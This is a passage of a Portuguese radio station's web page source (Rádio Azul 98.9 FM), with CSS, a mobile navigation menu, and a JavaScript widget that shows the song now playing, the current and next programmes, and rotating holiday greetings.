										background: rgba(255, 255, 255, 0.9);
										font-family: 'Montserrat', sans-serif;
										font-size: 16px; /* Melhora a acessibilidade em mobile */
										}

		.mobile-search .search-submit {
										background-color: var(--laranja);
										color: var(--branco);
										border: none;
										padding: 12px 15px;
										border-radius: 0 5px 5px 0;
										cursor: pointer;
										transition: all 0.3s ease;
										font-weight: 600;
										display: flex;
										align-items: center;
										justify-content: center;
										}

		.mobile-search .search-submit:hover {
											background-color: var(--laranja-escuro);
											}

		/* Oculta o label para screen readers mas mantém acessibilidade */
		.mobile-search .screen-reader-text {
											position: absolute;
											left: -10000px;
											top: auto;
											width: 1px;
											height: 1px;
											overflow: hidden;
											}
        
        .mobile-social {
            display: flex;
            justify-content: center;
            gap: 15px;
            margin-top: 20px;
        }
        
        .mobile-social a {
            width: 45px;
            height: 45px;
            border-radius: 50%;
            background: rgba(255, 255, 255, 0.1);
            color: var(--branco);
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 20px;
            transition: all 0.3s ease;
        }
        
        .mobile-social a:hover {
            background: var(--laranja);
            transform: translateY(-5px);
        }
        
        .close-menu {
            position: absolute;
            top: 20px;
            right: 20px;
            color: var(--branco);
            font-size: 28px;
            background: none;
            border: none;
            cursor: pointer;
            width: 40px;
            height: 40px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            transition: all 0.3s ease;
        }
        
        .close-menu:hover {
            background: rgba(255, 255, 255, 0.1);
            transform: rotate(90deg);
        }
        
        .overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5);
            z-index: 999;
            display: none;
        }
        
        .overlay.active {
            display: block;
        }

        /* CONTEÚDO PRINCIPAL - PARA DEMONSTRAÇÃO */
        .main-content {
            padding: 40px 0;
            max-width: 1200px;
            margin: 0 auto;
        }

        .section-title {
            text-align: center;
            margin-bottom: 40px;
            position: relative;
            color: var(--azul-escuro);
        }

        .section-title::after {
            content: '';
            display: block;
            width: 80px;
            height: 4px;
            background: var(--laranja);
            margin: 15px auto;
            border-radius: 2px;
        }

        .demo-content {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 20px;
            margin-bottom: 40px;
        }

        .demo-card {
            background: var(--cinza-claro);
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0 4px 8px rgba(0,0,0,0.1);
            transition: transform 0.3s ease;
        }

        .demo-card:hover {
            transform: translateY(-5px);
        }

        .demo-card h3 {
            color: var(--azul-escuro);
            margin-bottom: 10px;
        }

        .demo-card p {
            color: var(--cinza-escuro);
        }

        .demo-card.azul {
            background: linear-gradient(135deg, var(--azul-primario), var(--azul-escuro));
            color: var(--branco);
        }

        .demo-card.azul h3 {
            color: var(--branco);
        }
		
		.demo-card.azul h5 {
            color: var(--branco);
        }

        .demo-card.azul p {
            color: rgba(255,255,255,0.8);
        }

        .demo-card.laranja {
            background: linear-gradient(135deg, var(--laranja), var(--laranja-escuro));
            color: var(--branco);
        }

        .demo-card.laranja h3 {
            color: var(--branco);
        }

        .demo-card.laranja p {
            color: rgba(255,255,255,0.8);
        }

        /* RESPONSIVIDADE */
        @media (max-width: 992px) {
            .mobile-menu-widget {
                display: block;
            }
        }
        
        @media (max-width: 480px) {
            .mobile-logo-text h1 {
                font-size: 16px;
            }
            
            .mobile-logo-text span {
                font-size: 10px;
            }
            
            .mobile-logo-text .mobile-frequency {
                font-size: 9px;
            }
            
            .mobile-logo-placeholder {
                width: 35px;
                height: 35px;
                font-size: 10px;
            }
        }
    </style>
</head>
<body>
    <!-- Widget de Menu Mobile (oculto em desktop) -->
    <div class="mobile-menu-widget">
        <!-- Barra superior mobile -->
        <div class="mobile-top-bar">
            <div class="mobile-logo">
                <img decoding="async" src="https://radioazul.pt/wp-content/uploads/logo.png" height="60px">
                <div class="mobile-logo-text">
                    <h1>RÁDIO AZUL</h1>
                    <span>A Rádio de Todos os Sons</span>
                    <span class="mobile-frequency">98.9 FM</span>
					</div>
					<!-- Barra de pesquisa mobile 
					<div class="mobile-search">
					<form role="search" method="get" class="search-form" action="https://radioazul.pt/">
						<input type="search" class="search-field" placeholder="Pesquisar…" value="" name="s" title="Pesquisar por:">
						<button type="submit" class="search-submit">
							<i class="fas fa-search"></i>
						</button>
					</form>
					</div> -->
            </div>
			
            
            <!-- Menu hamburguer -->
            <div class="hamburger" id="hamburger">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
        
        <!-- Menu mobile (visível apenas quando ativado) -->
        <div class="mobile-menu" id="mobileMenu">
            <button class="close-menu" id="closeMenu">×</button>
            <ul>
                <!-- Barra de pesquisa mobile -->
					<div class="mobile-search">
					<form role="search" method="get" class="search-form" action="https://radioazul.pt/">
						<input type="search" class="search-field" placeholder="Pesquisar…" value="" name="s" title="Pesquisar por:">
						<button type="submit" class="search-submit">
							<i class="fas fa-search"></i>
						</button>
					</form>
					</div>
            
				<!-- Divisor visual -->
				<li><div class="mobile-menu-divider"></div></li>
				
				<li><a href="https://radioazul.pt/"><li><a href="https://radioazul.pt/"><img decoding="async" src="https://radioazul.pt/wp-content/uploads/logo.png" height="40px" width="40px"> Home</a></li>
				<li><a href="https://radioazul.pt/sobre-nos/"><i class="fas fa-info-circle"></i> Sobre Nós</a></li>
                <li><a href="https://radioazul.pt/category/noticias/"><i class="fas fa-newspaper"></i> Notícias</a></li>
				<li><a href="https://radioazul.pt/programacao_semanal/"><i class="fas fa-newspaper"></i> Programação Semanal</a></li>
                <li><a href="https://radioazul.pt/podcasts/"><i class="fas fa-podcast"></i> Podcasts</a></li>
                <li><a href="https://radioazul.pt/estaututo-editorial/"><i class="fas fa-file-alt"></i> Estatuto Editorial</a></li>
                <li><a href="https://radioazul.pt/contatos/"><i class="fas fa-envelope"></i> Contactos</a></li>
				
				<!-- Divisor visual -->
				<li><div class="mobile-menu-divider"></div></li>
				
				<!-- Redes sociais mobile -->
				<li><div class="mobile-social">
                <a href="https://www.facebook.com/radioazul.pt/" target="_blank" aria-label="Facebook"><i class="fab fa-facebook-f"></i></a>
                <a href="https://x.com/radioazul_pt" target="_blank" aria-label="Twitter"><i class="fab fa-twitter"></i></a>
                <a href="https://www.instagram.com/radioazul.pt" target="_blank" aria-label="Instagram"><i class="fab fa-instagram"></i></a>
                <a href="https://www.youtube.com/user/radioazulsetubal" target="_blank" aria-label="YouTube"><i class="fab fa-youtube"></i></a>
                </div></li>
				
				<!-- Divisor visual -->
				<li><div class="mobile-menu-divider"></div></li>
            
			
            </ul>
        </div>
        
        <!-- Overlay para fechar o menu -->
        <div class="overlay" id="overlay"></div>
    </div>
    
    <!-- Conteúdo principal - para demonstração -->
    <div class="container main-content">
        <h1 class="section-title">Rádio AZUL 98.9 FM</h1>
         <!-- <p style="text-align: center; margin-bottom: 30px;">Este widget de menu mobile só aparece em resoluções menores (tablet e mobile). Reduza a janela do navegador para ver o efeito.</p> -->
        
        <div class="demo-content">
            <div class="demo-card azul">
                <h4>Programação</h4>
                <h5><p>Confira a nossa programação<br>
					</p></h5>
            </div>
            
            <div class="demo-card laranja">
                <h4>Últimas Notícias</h4>
                <h5><p>Fique por dentro das últimas notícias <br>
				e acontecimentos mais importantes.</p>
                <li><a href="https://radioazul.pt/category/noticias/">
				<i class="fas fa-newspaper"></i> Notícias</a></li></h5>
            </div>
		</div>
        <div class="demo-content">    
            <div class="demo-card">
                <h4>Podcasts em <br>
				Destaque</h4>
                <h5><p>Ouça os nossos podcasts <br>
				mais populares a qualquer<br>
				 hora e em qualquer lugar.</p></h5>
            </div>
            <div class="demo-card">
                <h4>Eventos Especiais</h4>
                <h5><p>Participe nos nossos eventos <br>
				especiais e conheça a equipa <br>
				da Rádio AZUL.</p><h5>
            </div>
		</div>
        <div class="demo-content"> 
            <div class="demo-card azul">
                <h4>Contacte-nos</h4>
                <h5><p>Tem alguma sugestão ou comentário? <br>
				Entre em contacto com a nossa equipa.</p>
				<li><a href="https://radioazul.pt/contatos/">
				<i class="fas fa-envelope"></i> Contactos</a></li></h5>
            </div>
            
            <div class="demo-card laranja">
                <h4>História da Rádio</h4>
                <h5><p>Conheça a história da Rádio AZUL e 
				<br>a nossa missão de servir a comunidade.</p>
				<li><a href="https://radioazul.pt/sobre-nos/" color=" branco">
				<i class="fas fa-info-circle" color=" branco" ></i> Sobre Nós</a></li></h5>
            </div>
        </div>
    </div>

    <script>
        // Controle do menu mobile
        const hamburger = document.getElementById('hamburger');
        const mobileMenu = document.getElementById('mobileMenu');
        const closeMenu = document.getElementById('closeMenu');
        const overlay = document.getElementById('overlay');
        
        hamburger.addEventListener('click', () => {
            mobileMenu.classList.add('active');
            overlay.classList.add('active');
            hamburger.classList.add('active');
            document.body.style.overflow = 'hidden'; // Previne scroll quando menu está aberto
        });
        
        closeMenu.addEventListener('click', () => {
            mobileMenu.classList.remove('active');
            overlay.classList.remove('active');
            hamburger.classList.remove('active');
            document.body.style.overflow = 'auto';
        });
        
        overlay.addEventListener('click', () => {
            mobileMenu.classList.remove('active');
            overlay.classList.remove('active');
            hamburger.classList.remove('active');
            document.body.style.overflow = 'auto';
        });
        
        // Fechar menu ao clicar em um link
        const menuLinks = document.querySelectorAll('.mobile-menu a');
        menuLinks.forEach(link => {
            link.addEventListener('click', () => {
                mobileMenu.classList.remove('active');
                overlay.classList.remove('active');
                hamburger.classList.remove('active');
                document.body.style.overflow = 'auto';
            });
        });
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82849058a10d4954bdf8ed1333aa1e53","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- mini menu final v5-->
<!-- MINI PLAYER SIMPLIFICADO E ROBUSTO -->
<!-- slider  --></aside><aside id="block-116" class="widget widget_block"><!--v5-->
<div class="tocar4" id="radioazul-tocar4-linear">
    <!-- MÚSICA EM DIRETO -->
    <div class="musica-linear" id="musica-linear-info">
        <div class="loading-linear">🎶 Carregando música...</div>
    </div>
    
    <!-- PROGRAMA ATUAL -->
    <div class="programa-linear" id="programa-atual-linear">
        <div class="loading-linear">📡 Carregando programa...</div>
    </div>
    
    <!-- PRÓXIMO PROGRAMA -->
    <div class="programa-linear" id="programa-seguinte-linear">
        <div class="loading-linear">⌛ Carregando...</div>
    </div>
    
    <!-- CONTROLES -->
    <div class="controles-linear">
        <button id="btn-atualizar-linear" class="btn-linear" title="Atualizar">
            🔄 Atualizar
        </button>
        <div class="festas-toggle-linear" title="Mensagens festivas">
            <label class="switch">
                <input type="checkbox" id="festas-toggle-linear" checked>
                <span class="slider"></span>
            </label>
            <span class="festas-label">Boas Festas</span>
        </div>
    </div>
    
    <!-- MENSAGEM FESTIVA -->
    <div class="mensagem-linear" id="mensagem-linear-info">
        <div class="loading-linear">🎄 Carregando mensagem...</div>
    </div>
</div>

<script>
// =============================================
// VERSÃO LINEAR - COM SISTEMA DE CAPAS CORRIGIDO
// =============================================

class Tocar4Linear {
    constructor() {
        this.config = {
            endpoints: {
                schedule: '/wp-json/radioazul/v1/schedule',
                music: '/wp-json/radioazul/v1/playing',
                saveHistory: '/wp-json/radioazul/v1/save-history'
            },
            updateInterval: 10000,
            scheduleInterval: 15000,
            mensagemInterval: 12000
        };
        
        this.state = {
            scheduleData: null,
            currentMusic: null,
            currentProgram: null,
            nextProgram: null,
            lastMusicTitle: null,
            festiveMode: true,
            currentMensagemIndex: 0,
            coverCache: {} // Cache para capas já buscadas
        };
        
        this.diasAPI = ['DOMINGO', 'SEGUNDA-FEIRA', 'TERÇA-FEIRA', 'QUARTA-FEIRA', 
                       'QUINTA-FEIRA', 'SEXTA-FEIRA', 'SÁBADO'];
        
        this.mensagensFestivas = [
            { titulo: "🎄 Feliz Natal!", texto: "Desejamos um Natal feliz e um Ano Novo cheio de harmonia!" },
            { titulo: "✨ Boas Festas!", texto: "Que esta época seja repleta de música e alegria!" },
            { titulo: "🎁 Paz e Alegria", texto: "Boas festas da Rádio Azul 98.9!" }
        ];
        
        this.init();
    }

    async init() {
        this.setupElements();
        this.setupEventListeners();
        this.loadSettings();
        await this.loadAllData();
        this.startAutoUpdates();
    }

    setupElements() {
        this.musicaDiv = document.getElementById('musica-linear-info');
        this.programaAtualDiv = document.getElementById('programa-atual-linear');
        this.programaSeguinteDiv = document.getElementById('programa-seguinte-linear');
        this.mensagemDiv = document.getElementById('mensagem-linear-info');
        this.btnAtualizar = document.getElementById('btn-atualizar-linear');
        this.toggleFestas = document.getElementById('festas-toggle-linear');
    }

    setupEventListeners() {
        this.btnAtualizar.addEventListener('click', () => this.forceRefresh());
        this.toggleFestas.addEventListener('change', (e) => {
            this.toggleFestiveMode(e.target.checked);
        });
        
        // Adicionar listener para quando a capa falhar ao carregar
        document.addEventListener('error', (e) => {
            if (e.target.tagName === 'IMG' && e.target.classList.contains('capa-img')) {
                e.target.src = 'https://radioazul.pt/wp-content/uploads/logo.png';
            }
        }, true);
    }

    loadSettings() {
        const saved = localStorage.getItem('radioazul_festas_enabled');
        this.state.festiveMode = saved !== null ? (saved === 'true') : true;
        this.toggleFestas.checked = this.state.festiveMode;
        this.applyFestiveVisibility();
    }

    toggleFestiveMode(isEnabled) {
        this.state.festiveMode = isEnabled;
        localStorage.setItem('radioazul_festas_enabled', isEnabled);
        this.applyFestiveVisibility();
    }

    applyFestiveVisibility() {
        this.mensagemDiv.style.display = this.state.festiveMode ? 'block' : 'none';
    }

    async loadAllData() {
        await Promise.all([
            this.loadScheduleData(),
            this.loadCurrentMusic()
        ]);
    }

    async loadScheduleData() {
        try {
            const response = await fetch(this.config.endpoints.schedule);
            if (response.ok) {
                const data = await response.json();
                if (data.success && data.schedule) {
                    this.state.scheduleData = this.parseScheduleData(data.schedule);
                    this.updatePrograms();
                    return true;
                }
            }
            
            const saved = localStorage.getItem('radioazul_schedule_data');
            if (saved) {
                this.state.scheduleData = JSON.parse(saved);
                this.updatePrograms();
                return true;
            }
        } catch (error) {
            console.error('Erro ao carregar programação:', error);
        }
        
        this.state.scheduleData = this.getDefaultSchedule();
        this.updatePrograms();
        return false;
    }

    parseScheduleData(text) {
        if (!text || typeof text !== 'string') return null;
        const schedule = {};
        let currentDay = '';
        const lines = text.split('\n');
        
        for (const line of lines) {
            const trimmed = line.trim();
            if (!trimmed) continue;
            
            const upperLine = trimmed.toUpperCase();
            const dayMatch = this.diasAPI.find(dia => upperLine.startsWith(dia));
            
            if (dayMatch) {
                currentDay = dayMatch;
                schedule[currentDay] = [];
                continue;
            }
            
            if (currentDay && trimmed.includes('|')) {
                const parts = trimmed.split('|').map(p => p.trim());
                if (parts.length >= 2) {
                    const [start, end] = parts[0].includes('-') 
                        ? parts[0].split('-').map(t => t.trim())
                        : [parts[0].trim(), ''];
                    
                    schedule[currentDay].push({
                        start: start,
                        end: end,
                        program: parts[1],
                        host: parts[2] || 'Equipa Rádio Azul'
                    });
                }
            }
        }
        
        Object.keys(schedule).forEach(dia => {
            schedule[dia].sort((a, b) => {
                return this.timeToMinutes(a.start) - this.timeToMinutes(b.start);
            });
        });
        
        return schedule;
    }

    getDefaultSchedule() {
        const dias = ['DOMINGO', 'SEGUNDA-FEIRA', 'TERÇA-FEIRA', 'QUARTA-FEIRA', 
                     'QUINTA-FEIRA', 'SEXTA-FEIRA', 'SÁBADO'];
        const schedule = {};
        
        dias.forEach(dia => {
            schedule[dia] = [
                { start: '06:00', end: '09:00', program: 'Bom Dia Azul', host: 'Equipa Rádio Azul' },
                { start: '09:00', end: '12:00', program: 'Manhã Musical', host: 'Equipa Rádio Azul' },
                { start: '12:00', end: '14:00', program: 'Hora de Almoço', host: 'Música Portuguesa' },
                { start: '14:00', end: '18:00', program: 'Tarde Desportiva', host: 'Comentador' },
                { start: '18:00', end: '22:00', program: 'Programa da Tarde', host: 'Equipa Rádio Azul' },
                { start: '22:00', end: '00:00', program: 'Programa Noturno', host: 'Equipa Rádio Azul' }
            ];
        });
        
        return schedule;
    }

    async loadCurrentMusic() {
        try {
            const response = await fetch(this.config.endpoints.music, {
                headers: { 
                    'Accept': 'application/json',
                    'Cache-Control': 'no-cache'
                },
                cache: 'no-store'
            });
            
            if (response.ok) {
                const data = await response.json();
                
                if (data.success && data.musica) {
                    const isNewMusic = this.state.lastMusicTitle !== data.musica;
                    
                    if (isNewMusic) {
                        console.log('🎵 Nova música:', data.musica);
                        
                        // Verificar se já temos esta capa em cache
                        const cacheKey = `${data.artista}|${data.musica}`;
                        let coverUrl = this.state.coverCache[cacheKey];
                        
                        // Se não temos cache, usar a capa da API ou buscar no iTunes
                        if (!coverUrl) {
                            if (data.cover) {
                                coverUrl = data.cover;
                                // Salvar no cache
                                this.state.coverCache[cacheKey] = coverUrl;
                            } else {
                                // Buscar no iTunes (assíncrono, mas não vamos esperar)
                                this.fetchItunesCover(data.artista, data.musica, cacheKey);
                                coverUrl = 'https://radioazul.pt/wp-content/uploads/logo.png';
                            }
                        }
                        
                        this.state.currentMusic = {
                            musica: data.musica,
                            artista: data.artista || 'Artista',
                            album: data.album || 'Rádio Azul',
                            cover: coverUrl,
                            cacheKey: cacheKey
                        };
                        
                        this.state.lastMusicTitle = data.musica;
                        this.renderMusic();
                        
                        // Salvar no histórico se não for emissão em direto
                        if (data.musica !== 'Emissão em Direto' && data.musica !== 'Emissão online') {
                            await this.saveToHistory(data);
                        }
                    }
                    
                    return data;
                }
            }
        } catch (error) {
            console.error('Erro ao carregar música:', error);
        }
        
        // Fallback
        if (!this.state.currentMusic) {
            this.state.currentMusic = {
                musica: 'Música Portuguesa',
                artista: 'Vários Artistas',
                album: 'Rádio Azul',
                cover: 'https://radioazul.pt/wp-content/uploads/logo.png'
            };
            this.renderMusic();
        }
        
        return null;
    }

    async fetchItunesCover(artist, song, cacheKey) {
        // Não buscar para emissões especiais
        if (!artist || artist.toLowerCase().includes('radio azul') || 
            artist.toLowerCase().includes('emissão') ||
            !song || song.toLowerCase().includes('emissão')) {
            return null;
        }
        
        try {
            const term = encodeURIComponent(`${artist} ${song}`);
            const response = await fetch(
                `https://itunes.apple.com/search?term=${term}&media=music&limit=1&country=PT`,
                { 
                    mode: 'cors',
                    headers: {
                        'Accept': 'application/json'
                    }
                }
            );
            
            if (response.ok) {
                const data = await response.json();
                
                if (data.resultCount > 0 && data.results[0].artworkUrl100) {
                    // Converter para URL de alta qualidade
                    let coverUrl = data.results[0].artworkUrl100
                        .replace('100x100bb', '300x300bb')
                        .replace('100x100', '300x300');
                    
                    console.log('🎨 Capa encontrada no iTunes:', coverUrl);
                    
                    // Salvar no cache
                    this.state.coverCache[cacheKey] = coverUrl;
                    
                    // Atualizar a música atual se for a mesma
                    if (this.state.currentMusic && this.state.currentMusic.cacheKey === cacheKey) {
                        this.state.currentMusic.cover = coverUrl;
                        this.renderMusic();
                    }
                    
                    return coverUrl;
                }
            }
        } catch (error) {
            console.log('⚠️ iTunes não disponível:', error.message);
        }
        
        return null;
    }

    renderMusic() {
        if (!this.state.currentMusic) {
            this.musicaDiv.innerHTML = `
                <div class="secao-titulo">MÚSICA EM DIRETO</div>
                <div class="capa-linear">
                    <img decoding="async" src="https://radioazul.pt/wp-content/uploads/logo.png" 
                         alt="Logo Rádio Azul"
                         class="capa-img">
                </div>
                <div class="musica-nome-linear">---</div>
                <div class="musica-artista-linear">---</div>
                <div class="musica-album-linear">---</div>
            `;
            return;
        }
        
        const { musica, artista, album, cover } = this.state.currentMusic;
        const capaUrl = cover || 'https://radioazul.pt/wp-content/uploads/logo.png';
        
        this.musicaDiv.innerHTML = `
            <div class="secao-titulo">MÚSICA EM DIRETO</div>
            <div class="capa-linear">
                <img decoding="async" src="${capaUrl}" 
                     alt="Capa de ${musica}"
                     class="capa-img"
                     loading="lazy"
                     onerror="this.onerror=null; this.src='https://radioazul.pt/wp-content/uploads/logo.png'">
            </div>
            <div class="musica-nome-linear">${musica}</div>
            <div class="musica-artista-linear">${artista}</div>
            <div class="musica-album-linear">${album}</div>
        `;
    }

    updatePrograms() {
        if (!this.state.scheduleData) {
            this.state.currentProgram = this.getOnlineEmission();
            this.state.nextProgram = this.getNextFallbackProgram();
            this.renderPrograms();
            return;
        }
        
        const agora = new Date();
        const diaAtual = this.diasAPI[agora.getDay()];
        const horaAtual = this.getCurrentTime();
        const minutosAtuais = this.timeToMinutes(horaAtual);
        
        if (!this.state.scheduleData[diaAtual]) {
            this.state.currentProgram = this.getOnlineEmission();
            this.state.nextProgram = this.getNextFallbackProgram();
            this.renderPrograms();
            return;
        }
        
        const programas = this.state.scheduleData[diaAtual];
        let programaAtual = null;
        let programaSeguinte = null;
        
        // Buscar programa atual
        for (let i = 0; i < programas.length; i++) {
            const programa = programas[i];
            const inicio = this.timeToMinutes(programa.start);
            const fim = programa.end ? this.timeToMinutes(programa.end) : inicio + 60;
            
            if (minutosAtuais >= inicio && minutosAtuais < fim) {
                programaAtual = programa;
                break;
            }
        }
        
        // Buscar programa seguinte
        if (programaAtual) {
            const currentIndex = programas.findIndex(p => p === programaAtual);
            if (currentIndex < programas.length - 1) {
                programaSeguinte = programas[currentIndex + 1];
            } else {
                programaSeguinte = this.getFirstProgramNextDay();
            }
        } else {
            // Se não há programa atual, buscar o próximo
            for (const programa of programas) {
                const inicio = this.timeToMinutes(programa.start);
                if (minutosAtuais < inicio) {
                    programaSeguinte = programa;
                    break;
                }
            }
            
            if (!programaSeguinte) {
                programaSeguinte = this.getFirstProgramNextDay();
            }
            
            programaAtual = this.getOnlineEmission();
        }
        
        // Fallback
        if (!programaSeguinte) {
            programaSeguinte = this.getFirstProgramNextDay() || this.getNextFallbackProgram();
        }
        
        this.state.currentProgram = programaAtual;
        this.state.nextProgram = programaSeguinte;
        this.renderPrograms();
        
        // Atualizar mensagem festiva
        if (this.state.festiveMode) {
            this.renderMensagemFestiva();
        }
    }

    renderPrograms() {
        this.renderProgram(this.state.currentProgram, this.programaAtualDiv, true);
        this.renderProgram(this.state.nextProgram, this.programaSeguinteDiv, false);
    }

    renderProgram(programa, container, isCurrent) {
        if (!programa) {
            container.innerHTML = `
                <div class="secao-titulo">${isCurrent ? 'PROGRAMA EM DIRETO' : 'A SEGUIR'}</div>
                <div class="programa-nome-linear">---</div>
                <div class="programa-detalhes-linear">
                    <div class="programa-horario-linear">---</div>
                    <div class="programa-apresentador-linear">---</div>
                </div>
            `;
            return;
        }
        
        if (programa.isOnline) {
            container.innerHTML = `
                <div class="secao-titulo">PROGRAMA EM DIRETO</div>
                <div class="programa-nome-linear">${programa.program}</div>
                <div class="programa-detalhes-linear">
                    <div class="programa-apresentador-linear">${programa.host}</div>
                </div>
            `;
            return;
        }
        
        const horario = programa.end 
            ? `${programa.start} às ${programa.end}`
            : `Às ${programa.start}`;
        
        container.innerHTML = `
            <div class="secao-titulo">${isCurrent ? 'PROGRAMA EM DIRETO' : 'A SEGUIR'}</div>
            <div class="programa-nome-linear">${programa.program}</div>
            <div class="programa-detalhes-linear">
                <div class="programa-horario-linear">${horario}</div>
                <div class="programa-apresentador-linear">${programa.host}</div>
            </div>
        `;
    }

    renderMensagemFestiva() {
        if (!this.state.festiveMode) return;
        
        const mensagem = this.mensagensFestivas[this.state.currentMensagemIndex];
        this.mensagemDiv.innerHTML = `
            <div class="secao-titulo">BOAS FESTAS</div>
            <div class="festas-titulo-linear">${mensagem.titulo}</div>
            <div class="festas-texto-linear">${mensagem.texto}</div>
        `;
    }

    getOnlineEmission() {
        return {
            program: 'Emissão Online',
            host: 'Equipa Rádio Azul',
            isOnline: true
        };
    }

    getNextFallbackProgram() {
        return {
            start: '06:00',
            program: 'Bom Dia Azul',
            host: 'Equipa Rádio Azul',
            isFallback: true
        };
    }

    getFirstProgramNextDay() {
        const agora = new Date();
        const diaSeguinte = this.diasAPI[(agora.getDay() + 1) % 7];
        
        if (this.state.scheduleData && this.state.scheduleData[diaSeguinte]) {
            return this.state.scheduleData[diaSeguinte][0];
        }
        
        return null;
    }

    getCurrentTime() {
        const now = new Date();
        return now.getHours().toString().padStart(2, '0') + ':' + 
               now.getMinutes().toString().padStart(2, '0');
    }

    timeToMinutes(timeStr) {
        if (!timeStr) return 0;
        const [hours, minutes] = timeStr.split(':').map(Number);
        return hours * 60 + (minutes || 0);
    }

    async saveToHistory(musicData) {
        try {
            await fetch(this.config.endpoints.saveHistory, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    artista: musicData.artista,
                    musica: musicData.musica,
                    source: 'icecast'
                })
            });
        } catch (error) {
            // Silencioso
        }
    }

    startAutoUpdates() {
        // Atualizar música
        setInterval(async () => {
            await this.loadCurrentMusic();
        }, this.config.updateInterval);
        
        // Atualizar programação
        setInterval(() => {
            this.updatePrograms();
        }, this.config.scheduleInterval);
        
        // Atualizar mensagem festiva (rotação)
        setInterval(() => {
            if (this.state.festiveMode) {
                this.state.currentMensagemIndex = 
                    (this.state.currentMensagemIndex + 1) % this.mensagensFestivas.length;
                this.renderMensagemFestiva();
            }
        }, this.config.mensagemInterval);
    }

    async forceRefresh() {
        this.btnAtualizar.classList.add('loading');
        this.btnAtualizar.textContent = '⏳';
        
        // Limpar cache para forçar recarregamento
        this.state.lastMusicTitle = null;
        
        await this.loadAllData();
        
        setTimeout(() => {
            this.btnAtualizar.classList.remove('loading');
            this.btnAtualizar.textContent = '✅ Atualizado';
            
            setTimeout(() => {
                this.btnAtualizar.textContent = '🔄 Atualizar';
            }, 2000);
        }, 1000);
    }
}

// INICIALIZAR
document.addEventListener('DOMContentLoaded', () => {
    window.tocar4Linear = new Tocar4Linear();
});
</script>

<style>
/* ============================================= */
/* CLASSE TOCAR4 - SISTEMA DE CAPAS CORRIGIDO */
/* ============================================= */

.tocar4 {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif !important;
    background: linear-gradient(135deg, #004a8a, #0066bf);
    color: white;
    padding: 16px 12px;
    border-radius: 0;
    margin: 0;
    width: 100%;
    box-sizing: border-box !important;
}

/* ESTRUTURA LINEAR - TUDO EM BLOCO */
.musica-linear,
.programa-linear,
.mensagem-linear {
    display: block;
    margin-bottom: 24px;
    width: 100%;
}

/* TÍTULO DA SEÇÃO */
.secao-titulo {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #ff8c42;
    margin-bottom: 12px;
    border-bottom: 2px solid rgba(255, 255, 255, 0.1);
    padding-bottom: 6px;
}

/* MÚSICA - TUDO EM LINHAS SEPARADAS */
.capa-linear {
    width: 100%;
    text-align: center;
    margin: 12px 0;
    min-height: 120px;
}

.capa-img {
    width: 120px;
    height: 120px;
    border-radius: 8px;
    object-fit: cover;
    border: 2px solid rgba(255, 255, 255, 0.2);
    box-shadow: 0 4px 12px rgba(0,0,0,0.3);
    background: #000;
    transition: all 0.3s ease;
}

.capa-img:hover {
    transform: scale(1.03);
    box-shadow: 0 6px 16px rgba(0,0,0,0.4);
}

.musica-nome-linear {
    font-size: 20px;
    font-weight: 800;
    color: white;
    text-align: center;
    margin: 12px 0 8px 0;
    line-height: 1.3;
    word-wrap: break-word;
}

.musica-artista-linear {
    font-size: 16px;
    color: rgba(255, 255, 255, 0.95);
    text-align: center;
    margin: 8px 0;
    word-wrap: break-word;
}

.musica-album-linear {
    font-size: 14px;
    color: rgba(255, 255, 255, 0.8);
    text-align: center;
    margin: 8px 0;
    font-style: italic;
    word-wrap: break-word;
}

/* PROGRAMAÇÃO - ESTILO DA 2ª IMAGEM */
.programa-nome-linear {
    font-size: 18px;
    font-weight: 800;
    color: white;
    margin: 8px 0 12px 0;
    line-height: 1.3;
    word-wrap: break-word;
}

.programa-detalhes-linear {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.programa-horario-linear {
    font-size: 15px;
    color: #ff8c42;
    font-weight: 600;
}

.programa-apresentador-linear {
    font-size: 15px;
    color: rgba(255, 255, 255, 0.9);
    background: rgba(255, 255, 255, 0.1);
    padding: 6px 12px;
    border-radius: 6px;
    display: inline-block;
    max-width: fit-content;
}

/* MENSAGEM FESTIVA */
.festas-titulo-linear {
    font-size: 18px;
    font-weight: 800;
    color: #FFD700;
    margin: 8px 0 12px 0;
    text-align: center;
    word-wrap: break-word;
}

.festas-texto-linear {
    font-size: 15px;
    color: rgba(255, 255, 255, 0.9);
    line-height: 1.5;
    text-align: center;
    word-wrap: break-word;
}

/* CONTROLES */
.controles-linear {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 20px 0;
    padding: 16px 0;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.btn-linear {
    background: rgba(255, 255, 255, 0.15);
    border: 1px solid rgba(255, 255, 255, 0.3);
    color: white;
    padding: 10px 20px;
    border-radius: 8px;
    cursor: pointer;
    font-size: 14px;
    font-weight: 600;
    display: flex;
    align-items: center;
    gap: 8px;
    transition: all 0.3s ease;
    border: none;
    outline: none;
}

.btn-linear:hover {
    background: rgba(255, 255, 255, 0.25);
    transform: translateY(-2px);
}

.btn-linear.loading {
    animation: spin 1s linear infinite;
}

@keyframes spin {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

/* TOGGLE FESTAS */
.festas-toggle-linear {
    display: flex;
    align-items: center;
    gap: 10px;
}

.festas-toggle-linear .switch {
    position: relative;
    display: inline-block;
